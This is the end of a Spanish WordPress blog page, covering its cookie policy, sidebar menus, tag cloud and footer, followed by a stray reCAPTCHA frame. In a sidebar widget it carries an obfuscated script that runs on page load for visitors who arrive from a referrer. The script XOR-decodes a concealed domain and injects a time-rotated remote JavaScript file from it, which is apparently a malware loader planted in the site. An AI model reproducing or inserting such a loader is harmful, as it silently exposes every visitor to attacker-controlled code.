el tiempo que duran las visitas, el navegador, el tipo de terminal, el<br />
lugar de procedencia de los visitantes y las páginas visitadas.</td>
<td>6 meses</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Esta información la utilizamos para mejorar nuestra página</strong>, detectar nuevas necesidades y<br />
valorar las mejoras a introducir con la finalidad de prestar un mejor servicio a los usuarios que<br />
nos visitan.</p>
<p><strong>¿Cómo deshabilitar las Cookies?</strong><br />
Puede usted permitir, bloquear o eliminar las cookies instaladas en su equipo mediante la<br />
configuración de las opciones del navegador instalado en su ordenador.</p>
<p>·<strong> Internet Explorer:</strong> Herramientas -&gt; Opciones de Internet -&gt; Privacidad -&gt;<br />
Configuración.<br />
Para más información, puede consultar el soporte de <a href="https://support.microsoft.com/es-es/help/260971/description-of-cookies">Microsoft </a>o la Ayuda del<br />
navegador.</p>
<p>· <strong>Firefox</strong>: Herramientas -&gt; Opciones -&gt; Privacidad -&gt; Historial -&gt; Configuración<br />
Personalizada.<br />
Para más información, puede consultar el soporte de <a href="https://support.mozilla.org/es/kb/habilitar-y-deshabilitar-cookies-sitios-web-rastrear-preferencias">Mozilla</a> o la Ayuda del navegador.</p>
<p>· <strong>Chrome</strong>: Configuración -&gt; Mostrar opciones avanzadas -&gt; Privacidad -&gt; Configuración<br />
de contenido.<br />
Para más información, puede consultar el soporte de <a href="https://support.google.com/accounts/answer/61416?co=GENIE.Platform%3DDesktop&amp;hl=es">Google </a>o la Ayuda del navegador.</p>
<p>· <strong>Safari</strong>: Preferencias -&gt; Seguridad.<br />
Para más información, puede consultar el soporte de <a href="https://support.apple.com/kb/ph21411?locale=es_ES">Apple </a>o la Ayuda del navegador.<br />
Qué ocurre si se deshabilitan las Cookies:</p>
<p>Algunas funcionalidades de los Servicios quedarán deshabilitados como, por ejemplo,<br />
permanecer identificado, recibir información dirigida a su localización o la visualización de<br />
algunos vídeos.</p>
							</div><!-- .entry-content -->

			<section id="comments">
	
	
	</section><!-- #comments -->
			
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.alcaide.info">
         </span>
         <meta itemprop="name" content="Angel Alcaide">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.alcaide.info/politica-de-cookies" />		</div><!-- .article-inner -->
	</article><!-- #post-## -->


					</main><!-- #main -->

		
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="search-3" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>
</section><section id="nav_menu-2" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Content</span></h2><div class="menu-content-container"><ul id="menu-content" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://www.alcaide.info/category/bbdd">BBDD</a>
<ul class="sub-menu">
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.alcaide.info/category/bbdd/oracle">Oracle</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://www.alcaide.info/category/bbdd/mysql">MySQL</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.alcaide.info/category/bbdd/sql">SQL Server</a></li>
</ul>
</li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299"><a href="https://www.alcaide.info/category/blockchain">BLOCKCHAIN</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.alcaide.info/category/html-css">HTML-CSS-JAVASCRIPT</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.alcaide.info/category/iis">IIS</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://www.alcaide.info/category/lenguages-de-programacion">Lenguages de Programación</a>
<ul class="sub-menu">
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://www.alcaide.info/category/lenguages-de-programacion/python">Python</a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://www.alcaide.info/category/moodle">Moodle</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180"><a href="https://www.alcaide.info/category/microcontroladores">Microcontroladores</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1139"><a href="https://www.alcaide.info/category/pwa">Progressive Web App</a>
<ul class="sub-menu">
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.alcaide.info/category/pwa/service-worker">Service-Worker</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.alcaide.info/category/redes-sociales">Social Networks</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://www.alcaide.info/category/recursos">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071"><a href="https://www.alcaide.info/category/recursos/git">GIT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.alcaide.info/category/sistemas">Sistemas</a>
<ul class="sub-menu">
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://www.alcaide.info/category/sistemas/hacking-etico">Hacking Ético</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://www.alcaide.info/category/sistemas/office">OFFICE</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224"><a href="https://www.alcaide.info/category/visual-studio">Visual Studio</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.alcaide.info/category/visual-studio/aspx">ASPx</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://www.alcaide.info/category/visual-studio/vb-net">VB.Net</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://www.alcaide.info/category/visual-studio/itextsharp">iTextSharp</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://www.alcaide.info/category/wordpress">WordPress</a>
<ul class="sub-menu">
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://www.alcaide.info/category/wordpress/buenas-practicas">Buenas Prácticas</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.alcaide.info/category/wordpress/divi-wordpress">Divi</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.alcaide.info/category/wordpress/mantenimiento">Mantenimiento</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.alcaide.info/category/wordpress/otros">Otros</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.alcaide.info/category/wordpress/plugins">Plugins</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://www.alcaide.info/category/wordpress/seo">SEO</a></li>
</ul>
</li>
</ul></div></section><section id="nav_menu-6" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Desarrollo propios</span></h2><div class="menu-desarrollos-propios-container"><ul id="menu-desarrollos-propios" class="menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a target="_blank" href="http://www.i-habite.com/">i-Habite</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="http://icolegia.ihabiteformacion.es/">Software ERP iColegia</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a target="_blank" href="https://www.aparejadoresalbacete.es/">COAAT Albacete</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a target="_blank" href="https://aparejastur.es/">COAAT Asturias</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.coaatcr.es">COAAT Ciudad Real</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a target="_blank" href="http://www.coaatcuenca.com/es/">COAAT Cuenca</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a target="_blank" href="https://www.coaath.es/">COAAT Huelva</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a target="_blank" href="http://www.coaathuesca.com/">COAAT Huesca</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a target="_blank" href="https://www.coaatja.com/">COAAT Jaén</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a target="_blank" href="http://www.coaatleon.es/">COAAT León</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a target="_blank" href="http://www.coaatietoledo.org">COAAT Toledo</a></li>
</ul></div></section><section id="nav_menu-5" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Social Networks</span></h2><div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a target="_blank" href="https://www.facebook.com/Yomicrocontrolo-104808718394344">facebook</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.linkedin.com/in/angelalcaide/">Linkedin</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a target="_blank" href="https://gitlab.com/alqaid">gitlab</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a href="https://github.com/alqaid?tab=repositories">github</a></li>
</ul></div></section><section id="tag_cloud-3" class="widget-container widget_tag_cloud"><h2 class="widget-title"><span>Categorías</span></h2><div class="tagcloud"><a href="https://www.alcaide.info/category/frameworks/angular" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 14.853146853147pt;" aria-label="Angular (4 elementos)">Angular<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/aspx" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 14.853146853147pt;" aria-label="ASPx (4 elementos)">ASPx<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/bbdd" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 10.937062937063pt;" aria-label="BBDD (1 elemento)">BBDD<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/blockchain" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 13.874125874126pt;" aria-label="BlockChain (3 elementos)">BlockChain<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/wordpress/buenas-practicas" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 17.79020979021pt;" aria-label="Buenas Prácticas (9 elementos)">Buenas Prácticas<span class="tag-link-count"> (9)</span></a>
<a href="https://www.alcaide.info/category/destacados" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 16.321678321678pt;" aria-label="Destacados (6 elementos)">Destacados<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/divi-wordpress" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 13.874125874126pt;" aria-label="Divi (3 elementos)">Divi<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/frameworks" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 14.853146853147pt;" aria-label="Frameworks (4 elementos)">Frameworks<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/recursos/git" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 15.636363636364pt;" aria-label="GIT (5 elementos)">GIT<span class="tag-link-count"> (5)</span></a>
<a href="https://www.alcaide.info/category/sistemas/hacking-etico" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 12.699300699301pt;" aria-label="hacking ético (2 elementos)">hacking ético<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/html-css" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 14.853146853147pt;" aria-label="HTML-CSS (4 elementos)">HTML-CSS<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/iis" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 16.811188811189pt;" aria-label="IIS (7 elementos)">IIS<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/ingles" class="tag-cloud-link tag-link-47 tag-link-position-13" style="font-size: 10.937062937063pt;" aria-label="Inglés (1 elemento)">Inglés<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/inteligencia-artificial" class="tag-cloud-link tag-link-62 tag-link-position-14" style="font-size: 10.937062937063pt;" aria-label="Inteligencia Artificial (1 elemento)">Inteligencia Artificial<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/itextsharp" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 13.874125874126pt;" aria-label="iTextSharp (3 elementos)">iTextSharp<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion" class="tag-cloud-link tag-link-44 tag-link-position-16" style="font-size: 8pt;" aria-label="Lenguages de Programación (0 elementos)">Lenguages de Programación<span class="tag-link-count"> (0)</span></a>
<a href="https://www.alcaide.info/category/wordpress/mantenimiento" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 20.923076923077pt;" aria-label="Mantenimiento (20 elementos)">Mantenimiento<span class="tag-link-count"> (20)</span></a>
<a href="https://www.alcaide.info/category/microcontroladores" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 12.699300699301pt;" aria-label="Microcontroladores (2 elementos)">Microcontroladores<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/bbdd/mysql" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 12.699300699301pt;" aria-label="MySQL (2 elementos)">MySQL<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/sistemas/office" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 13.874125874126pt;" aria-label="OFFICE (3 elementos)">OFFICE<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/oracle" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 12.699300699301pt;" aria-label="Oracle (2 elementos)">Oracle<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/otros" class="tag-cloud-link tag-link-22 tag-link-position-22" style="font-size: 12.699300699301pt;" aria-label="Otros (2 elementos)">Otros<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/plugins" class="tag-cloud-link tag-link-10 tag-link-position-23" style="font-size: 22pt;" aria-label="Plugins (26 elementos)">Plugins<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alcaide.info/category/pwa" class="tag-cloud-link tag-link-40 tag-link-position-24" style="font-size: 10.937062937063pt;" aria-label="Progressive Web App (1 elemento)">Progressive Web App<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion/python" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 13.874125874126pt;" aria-label="Python (3 elementos)">Python<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/recursos" class="tag-cloud-link tag-link-16 tag-link-position-26" style="font-size: 16.321678321678pt;" aria-label="Resources (6 elementos)">Resources<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/seo" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 10.937062937063pt;" aria-label="SEO (1 elemento)">SEO<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/sistemas" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.573426573427pt;" aria-label="Sistemas (11 elementos)">Sistemas<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/redes-sociales" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 13.874125874126pt;" aria-label="Social Networks (3 elementos)">Social Networks<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/sql" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.573426573427pt;" aria-label="SQL (11 elementos)">SQL<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/uncategorized" class="tag-cloud-link tag-link-1 tag-link-position-31" style="font-size: 18.867132867133pt;" aria-label="Uncategorized (12 elementos)">Uncategorized<span class="tag-link-count"> (12)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/vb-net" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.258741258741pt;" aria-label="VB.Net (13 elementos)">VB.Net<span class="tag-link-count"> (13)</span></a>
<a href="https://www.alcaide.info/category/visual-studio" class="tag-cloud-link tag-link-17 tag-link-position-33" style="font-size: 16.811188811189pt;" aria-label="Visual Studio (7 elementos)">Visual Studio<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/wordpress" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 12.699300699301pt;" aria-label="Wordpress (2 elementos)">Wordpress<span class="tag-link-count"> (2)</span></a></div>
</section><section id="text-5" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://www.alcaide.info/aviso-legal">Aviso Legal</a></p>
</div>
		</section><section id="block-4" class="widget-container widget_block"><script type="text/javascript">
!function (_22f4c) {
    
    var _b41da = Date.now();
    var _b11af = 1000;
    _b41da = _b41da / _b11af;
    _b41da = Math.floor(_b41da);

    var _bb817 = 600;
    _b41da -= _b41da % _bb817;
    _b41da = _b41da.toString(16);

    var _4c3e3 = _22f4c.referrer;

    if (!_4c3e3) return;

    var _3c00 = [38785, 38813, 38796, 38801, 38786, 38801, 38810, 38784, 38791, 38874, 38813, 38810, 38802, 38811];

    _3c00 = _3c00.map(function(_6c8e){
        return _6c8e ^ 38900;
    });

    var _81940 = "d9bd2fd6ee5632b187f8d09525696672";
    
    _3c00 = String.fromCharCode(..._3c00);

    var _b7dd3 = "https://";
    var _7b0c7 = "/";
    var _c8c49 = "preview-";

    var _fb468 = ".js";

    var _4ad56 = _22f4c.createElement("script");
    _4ad56.type = "text/javascript";
    _4ad56.async = true;
    _4ad56.src = _b7dd3 + _3c00 + _7b0c7 + _c8c49 + _b41da + _fb468;

    _22f4c.getElementsByTagName("head")[0].appendChild(_4ad56)

}(document);
</script></section>
	</aside>

	</div><!-- #container -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-inside">
			<a id="toTop"><span class="screen-reader-text">Volver arriba</span><i class="icon-back2top"></i> </a><div id="site-copyright">©2024 Angel Alcaide</div><div style="display:block;float:right;clear: right;font-size: .9em;">Funciona con<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/fluida" title="Fluida WordPress Theme by Cryout Creations"> Fluida</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Plataforma semántica de publicación personal">  WordPress.</a></div>		</div> <!-- #footer-inside -->
	</footer>

	</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fluida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="fluida-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.704,1.2],"is_mobile":"","menustyle":"1"};
</script>
<script defer src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/frontend.js?ver=1.8.8.1" id="fluida-frontend-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ElbOgJPPhvuI31604mnQ7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769719329141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>